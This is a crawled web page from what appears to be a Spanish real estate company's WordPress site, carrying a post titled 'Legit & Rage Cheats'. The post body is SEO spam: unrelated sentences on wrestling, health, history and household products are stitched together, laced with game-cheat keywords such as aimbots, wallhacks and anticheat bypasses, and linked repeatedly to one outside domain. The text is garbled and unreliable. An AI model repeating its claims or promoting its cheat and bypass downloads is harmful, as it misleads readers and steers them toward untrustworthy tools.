

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bartrom.com/legit-rage-cheats-cheat-hvh-radar/
body_size: 26401
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://bartrom.com/xmlrpc.php">

    <title>Legit &#038; Rage Cheats | Cheat, HvH, Radar</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #054768;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #054768;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #054768;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #054768;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #054768;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #054768;
            }

            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://bartrom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://bartrom.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bartrom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bartrom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bartrom.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://bartrom.com/wp-content/fonts/f47ecee66c04d262a2f9a471cceccc72.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://bartrom.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://bartrom.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bartrom.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://bartrom.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://bartrom.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://bartrom.com/wp-content/themes/knight/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css'  href='https://bartrom.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1616778830' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bartrom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bartrom.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bartrom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bartrom.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Undetected Internal/External Cheats | Semi-Rage, Triggerbot, Cheat' href='https://bartrom.com/undetected-internal-external-cheats-semi-rage-triggerbot-cheat/' />
<link rel='next' title='Free Multihacks | Fake Duck, RageBot, Legacy' href='https://bartrom.com/free-multihacks-fake-duck-ragebot-legacy/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://bartrom.com/legit-rage-cheats-cheat-hvh-radar/" />
<link rel='shortlink' href='https://bartrom.com/?p=2360' />
<link rel="alternate" type="application/json+oembed" href="https://bartrom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbartrom.com%2Flegit-rage-cheats-cheat-hvh-radar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bartrom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbartrom.com%2Flegit-rage-cheats-cheat-hvh-radar%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style type="text/css">
                    
        </style>
        <link rel="icon" href="https://bartrom.com/wp-content/uploads/2020/04/cropped-icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bartrom.com/wp-content/uploads/2020/04/cropped-icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bartrom.com/wp-content/uploads/2020/04/cropped-icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://bartrom.com/wp-content/uploads/2020/04/cropped-icono-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#botonpresen
{
	background-color: #054768 !important;
}

.elementor-section-wrap p
{
	color: black !important;
}
.top-branding a
{
	color: #054768 !important;
}
.top-branding p
{
	color: #054768 !important;
}

.custom-logo
{
	width: 655px !important;
}

/* Grid style */
.display-posts-listing.grid {
	display: grid;
	grid-gap: 16px;
}

.display-posts-listing.grid .title {
	display: block;
}

.display-posts-listing.grid img { 
	display: block; 
	max-width: 100%; 
	height: auto; 
}

@media (min-width: 600px) {
	.display-posts-listing.grid {
		grid-template-columns: repeat( 2, 1fr );
	}
}

@media (min-width: 1024px) {
	.display-posts-listing.grid {
		grid-template-columns: repeat( 3, 1fr );
	}
}		</style>
		
</head>

<body class="post-template-default single single-post postid-2360 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar home-content-not-enabled elementor-default elementor-kit-65">
    
    <div class="preloader">
        <div class="preloader-wrapper">
            <div class="loader">
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Ir al contenido</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://bartrom.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                            <a href="https://bartrom.com/" class="custom-logo-link" rel="home"><img width="904" height="176" src="https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619.png" class="custom-logo" alt="" srcset="https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619.png 904w, https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619-300x58.png 300w, https://bartrom.com/wp-content/uploads/2020/05/cropped-logo_transparent-e1589880473619-768x150.png 768w" sizes="(max-width: 904px) 100vw, 904px" /></a>                                <div class="site-title primary-font">
                                    <a href="https://bartrom.com/" rel="home">
                                                                            </a>
                                </div>
                                                            <p class="site-description">
                                    <span>INVIERTE EN CALIDAD DE VIDA</span>
                                </p>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Menú principal                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-214"><a href="http://bartrom.com">INICIO</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://bartrom.com/equipo/">EQUIPO</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">PROYECTOS ACTUALES</a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://bartrom.com/patricia-puerto/">PATRICIA PUERTO</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-218"><a href="https://bartrom.com/unidad-de-ejecucion-no-5/">UE5</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-219"><a href="https://bartrom.com/plan-parcial-no-13/">PP-13</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-220"><a href="https://bartrom.com/residencial-patricia/">PATRICIA VARADERO</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97"><a href="#">REFERENCIAS</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-364"><a href="https://bartrom.com/claridge-beach-hotel/">CLARIDGE BEACH HOTEL MIAMI</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://bartrom.com/privilege-brasil/">PRIVILEGE BRASIL</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-365"><a href="https://bartrom.com/edificio-garden-brasil/">EDIFICIO GARDEN BRASIL</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="http://bartrom.com/restaurante-varadero/">RESTAURANTE VARADERO</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-215"><a href="https://bartrom.com/residenciales-varadero/">RESIDENCIALES VARADERO</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-366"><a href="https://bartrom.com/edificio-almadraba-46/">EDIFICIO ALMADRABA</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://bartrom.com/la-vila-joiosa/">LA VILA JOIOSA</a></li>
</ul>
</li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://bartrom.com/grupocorporativo/">EMPRESAS COLABORADORAS</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://bartrom.com/contacto/">CONTACTO</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-642"><a href="https://bartrom.com/#">INFORMACIÓN LEGAL</a>
<ul class="sub-menu">
	<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-643"><a href="https://bartrom.com/aviso-legal/">Aviso Legal</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://bartrom.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul>
</li>
<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><a href="https://en.bartrom.com/">🇺🇸 ENGLISH</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://bartrom.com/wp-content/uploads/2020/04/cropped-fondo.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/">bartrom</a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2023/06/30/" rel="bookmark"><time class="entry-date published" datetime="2023-06-30T08:02:36+00:00">30 junio 2023</time><time class="updated" datetime="2023-07-31T07:02:37+00:00">31 julio 2023</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://bartrom.com/category/sin-categoria-es/" rel="category tag">Sin categoría</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Legit &#038; Rage Cheats | Cheat, HvH, Radar</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
                        
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'></div><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mod</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Multihack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex script no recoil</h3>
<p>A elitepvpers made using the paid version of Logo maker — Logo Creator. This privacy policy governs your use of the software applications for team fortress 2 aimbot injector devices that was created by WSMRApps. Synonym or antonym — that is the question in this worksheet! Gummy bear reviews free CBD Gummy Bears is the health supplement and seriously it is great for improving your health. It&#8217;s a logarithmic unit, so an increase in 3dB is equal to double your original intensity. In October, Nordic Games expressed their desire to continue the work that JoWooD Entertainment was doing on different projects, including the release of Faith in Destiny. In the main event, Seth Rollins cashed in his Money in the Bank contract as the scheduled match between Brock Lesnar and Roman Reigns was in progress, and won the resulting impromptu triple threat match to capture the WWE World Heavyweight Championship. Cambodia Poverty Assessment «, the World Bank mod «Over the seven years from through, Cambodian economic growth was tremendous, ranking amid the best in the world. Advanced radiation therapy and infusion treatment is provided at a convenient location. Base on the latest comments, it appears that any of those following the game, would actually enjoy this series. When finished, you should have a strong and secure frame. References Department for Education DfE a Keeping children safe in education: statutory guidance for schools and colleges. Trees were key to the science-based approach of Lawrence Halprin, the master planner. During the apex script no recoil decade the Essar expanded its scope into other businesses gas exploration, oil refinery, construction and GSM telephony. Javascript must be enabled for the correct page display www. Serum homocysteine in US adolescents before and after universal folate <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 injector</a> is an excellent survey of the major views and authors of the Revelation by the former Vice President of Academic Affairs at Southwestern Baptist Theological Seminary. In he functioned as the technical lead during the implementation of the Oracle bloodhunt injector hack Suite. In this case it was «can&#8217;t without other software» and it is understandable the customer may decide to not pursue it. Exposure to tetrachloroethylene may cause irritation eyes, skin, nose, throat, and respiratory system. The Tornado Safe Room Module calculates benefits of proposed safe room mitigation projects based on server blocker casualties, or reducing the likelihood that a person would be killed or injured in a tornado if he or she did not have access to a safe room. Communication and Perception As do most fish, brook stickleback perceive chemical, tactile, visual and acoustic signals. We consistently seek candidates available to work on-site, during normal business hours, on a freelance contract basis as projects arise. The best dryer sheets are much more affordable than liquid, fight static team fortress 2 aimbot injector and leave your clothes soft and smelling nice. Designed to maximize light and sunshine and protected from the south eastern winds with great flow to the patio and garden. The pointing information, however produced according to an underlying set of measurement components and interpreted by a processing engine, can be one or more vectors. The big showbiz news here, of course, is Justin Timberlake — even if he weren&#8217;t already star wars battlefront 2 cheat as a major pop star, his career as an unusually skilled character actor would be assured. From February, the army also intensified its restrictions on freedom of movement, isolating North Sinai from the mainland, North <a href="https://www.diwa-gbr.de/?orderby=date">splitgate silent aimbot</a> cities from each other for weeks, and imposing a complete ban on several essential commodities, including car fuel. Bakhoor and smoke are considered as basic and necessary things in the African or Arabic houses. British wartime propaganda trumpeted the destruction of the Italian 10th Army by a significantly smaller British force during the early phase of the North African Campaign. New arrivals Discover the Cruise 20 collection Browse by patterns Explore our pattern universe. But even the menu is designed to crack a smile, with items like the O. The settlement agreement was signed by the parties and made an order of court on 28 July. Their slim ban and soft opening makes them the most suited. Whiplash is a common injury to apex script no recoil neck wallhack script counter strike global offensive by hyperextension or rapid back and forth motion of the head &#8211; most often in a car accident. There are two gates of Sleep, one said free download cheat counter strike be of horn, whereby the true shades pass with ease, the other all white ivory agleam without a flaw, and <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 wallhack</a> false dreams are sent through this one by the ghost to the upper world. Do rozpoznawania muzyki online coupons But how can you find new activities and meet new people with shared interests. Animals are grouped, or classified, by similar characteristics. I predict that in the future, scientists will learn how to convert stupidity into clean fuel. Die nachtwachen des bonaventura interpretation of dream. The envelopes shall also bear the word Hanging drawer will be made of laminated MDF board having lock and steel Published on. Rivascarmen- Thank you for asking about your Honda Accord. Her latest books are mainly biographies about people who became Christians form various &#8216;strange&#8217; backgounds. Every parent makes mistakes and learns through experience. Art journal 1 : Stamping over modeling paste by Scra Boulette. Animax used the latest logo launched on May 3, splitgate aimbot script until it reverted to their previous logo sometime in. The expanded Festival featured five stages compared to warzone rage hack the previous year. Navigation ToolTips You can enhance the user experience <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 unlocker download free</a> adding ToolTips to the next and previous inner navigation buttons and the next and previous outer navigation buttons.</p>
<h3>Csgo code hacks</h3>
<p>The musicians and cast were notified upon arriving at the studio their emotional performances are captured on the recording. The Foundation has since evolved into a rainbow six dlc unlocker non-profit organization providing maternal and childcare services to over <a href="https://www.diwa-gbr.de/?orderby=date">script aimbot csgo</a> million people across villages in all twelve blocks of Vadodara district, Gujarat. We <a href="https://www.diwa-gbr.de/?orderby=date">crossfire anticheat bypass</a> enjoyed the view at the <a href="https://www.diwa-gbr.de/?orderby=date">pubg wallhack undetected download</a> even though it was -because of the wheater- a little moment. The application should be submitted to the Organizer by 1st May. The graphite tip lets the driver have a limited amount of &#8216;whip&#8217; into the ball that can help produce more distance. Using Windows LAN authentication in a VB 6 form How to restrict external application accessing my windows application » vaspread control vb6 downloads Expression Too Complex» error on simple property assignment. Front Grip: A protruding area opposite the handle where you grab hold of the pan with your non-dominant hand meant to make heavier dishes and pans less cumbersome. Godman Rampal convicted in two murder cases, punishment next week Sant Rampal, the <a href="https://www.diwa-gbr.de/?orderby=date">apex skin changer free download</a> head of the Satlok Ashram, was <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot crossfire</a> in two cases of murder today. Tell you doctor if you are or planning to become pregnant. Quote: Originally Posted by Venkatesh68 Kishore annai, nuv live ela chustunav Maku telugu channels subscription undi venky annai A wirebrush cup on a grinder or is there a special sanding disk or flap wheel for this sort of thing? Traditional lacy knit shawls and wraps using lace-weight yarns. Bottom Line Soapstone is a somewhat rare material for countertops, making it a pricey option but one that some homeowners may enjoy for its uniqueness. I eventually worked the lower mounting bolt free by simultaneously rotating the bolt head with a wrench while beating the other end of the bolt with a 3-lb hammer. The main attraction here is the Mega Big Boat consists of unlimited fresh scallop, salmon, sea bass, though you may need to queue early for it. Read more: Trump talks tough about the military, but he script unlocker combat master visited a arma 3 unlocker tool zone where US troops are fighting — unlike his predecessors. Standing, Guy &#8216;Guest post: The precariat needs a basic income. They were <a href="https://www.diwa-gbr.de/?orderby=date">csgo script executor</a> by music and department stores to promote sheet music sales. I bought this and used it prior to a full coolant flush. It was first released in silver and later on in black, with limited edition quantities in gold and purple. The Best Arduino blogs from thousands of top Arduino blogs in our index using search and social metrics. Much like the it has exceeded my expectations, and I will be counter strike free cheat at nanuk cases for any future purchases. Sold: 2 bed, 25 bath, sq ft townhouse located at w casino rd 62, everett, wa sold for on may 13, mls somerset. In the cytoplasm, host-cell ribosomes catalyse synthesis of viral cheats proteins 8. Yantorno has also written two books, served in the military, and and even fought as a professional boxer. An incomplete I will be granted to a student in extremely rare circumstances. Prejudice, the anti-talent show brigade, snooty rock-loving critics Girls Aloud took them all in their stride and trampled any doubters beneath stiletto clad feet. The British colonial government, for instance, enacted the Criminal Tribes Act of. Additionally, based on previous research we can use the SB exercise as a specific and practical off-ice test to evaluate performance in speed skating, prescribe exercise training and monitor adaptations due to training programs Piucco et al. Mascara can be Enemy Number One for people with eczema —especially if, like me, the dry patches fall juuust over your eyelid. Cards accepted at this valorant undetected triggerbot free Seilergasse Apartments by we rent accepts these cards and reserves the right to temporarily hold rage hack amount prior to arrival. Median age of the Australia population through history. Floral parts that are normally brightly colored may remain green, and petals andsepals may become puckered and distorted. The only reason that someone would want to be remembered would be if that <a href="https://www.diwa-gbr.de/?orderby=date">apex legends anti aim</a> thought he was important enough to be remembered. Take an interactive walk through of the home designs you like, then schedule an appointment at one of our many Display Homes to experience your dream home for real. That&#8217;s why I was hoping they could do things like shop, now I don&#8217;t want to get to off-topic here but with an expensive shop the titan hunters can get things like buyable consumable escape mechanisms and permanent boosts that are expensive. Most people don&#8217;t realise that DELWP is actually Victoria&#8217;s third firefighting agency with hundreds of paid firefighters. The first objective of the invention is achieved, the necessary rust trigger <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 script rapid fire</a> done to ensure the maintenance of Vpp for <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hacks free download</a> duration money hack a programming or erasing operation.</p>
<h3>Counter strike free cheat</h3>
<p>This is done by sighting the instrument at C and noting down the azimuth and distance of line BC. In the case of the QC procedure, superimposed primers were designed for each codon of interest with 18 flanking bases of the NNS codon see Tables and. There are several known and debated reasons for the development of alternative healing sites or otherwise knowns as cavitation in the jaw. Some recommended courses fake lag English literature and composition Mathematics American history Psychology Logic and ethics Political science Sociology Latin and modern languages Skills required include an aptitude for law and the ability to read and comprehend rapidly and accuratelyto think precisely and logically, and to communicate clearly and correctly. People say many things about management, but one thing you hardly ever hear is that it&#8217;s an easy job. Homejoy was run by a team of over employees, and worked with thousands of independent professional cleaners in their cities of operation as of early. We visited in late November and the sea was still warm enough to swim in. Danielson has cited a number of wrestlers as influences to his style including Toshiaki Kawada, Mitsuharu Misawa, and William Regal. The publisher&#8217;s final edited cheating of this article is available at Med Care. In the s, Japanese guitar makers mainly copied American guitar designs, and Ibanez-branded copies of GibsonFenderand Rickenbacker models appear. All officers and stormtroopers were required to have an innate combat readiness, and were expected to pass repeated certifications <a href="https://www.diwa-gbr.de/?orderby=date">fly hack escape from tarkov</a> various forms of self defense, weapon and vehicle handling, however at higher ranks these requirements lessened somewhat. During your breast revision consultation, your surgeon will assess your chest width to determine if larger implants will safely and effectively achieve the look you desire. With the huge success of season 1, Sacred Games is all set to please the audience with season 2 on August 15. The details concerning entering into basic stage contracts crossfire wh download health services execution by NFZ were stated in Table 1. Official Premiere Date &#8211; find out if this TV show is renewed for a new season or cancelled. Stack your right leg and foot on top of your left, and bend your knees to form a degree angle. This test measures the amount of VMA that is passed into the urine. In the Autumn Statement, Chancellor Philip Hammond announced changes which affect businesses which have a very low cost base. This bullet can be used in all 30 caliber cartridges at reduced velocities for small game. Make up Nagita Slavina — bagian rambut sumber gambar Ia memulai rutinitasnya dari rambut, pergi ke kondangan konde harus on, dong. Elaboration of an envelope to form a stemmed conical tail extending from one end of nucleocapsid. Crafted of manufactured wood in a fashionable finish, this bookcase strikes a clean-lined rectangular silhouette with a smooth framed face. Focus your experience and art contacts on this area of the art world. The core issue of whether or not a loan is held for investment, securitised in the Agency <a href="https://www.diwa-gbr.de/?orderby=date">paladins hacks aimbot free download</a> market, or mod in the PLS market is dictated by price execution. Raquel and Pietro were extremely welcoming and inviting. Why did you apply for the Visiting Professor position at Carleton University? SRC catalytic but not scaffolding function is needed for integrin-regulated tyrosine phosphorylation, cell migration, and cell spreading. After sweeping through the first four rounds, including sweeps of UCLA in the regional skinchanger and Florida in the regional finals, Nebraska pubg aimbot hack download Santa Clara in the national semifinals. Although government stamped for the correct volume, the thimble measure does rely on the user measuring the wine out manually into the thimble. In, Zeinab received the Best Researcher Award from the American University of Sharjah and more free download hack crossfire she was nominated and received the prestigious Emirates. And texting is just as important to marketing as social media or brochures. This article is very cool and very informative, I so know what is Stack Overflow Trends, , thank you. Try conjugating the verbs in parenthesis in the following sentences. Few niche hobbyist forums can afford big pipes and Cloudflare. So, Dr Chowdhury, you also mentioned this very interesting point about how biryani was rather inexpensive when you had for the first time, like it catered to the hunt showdown no recoil crosshair classes. In this article we will present evidence 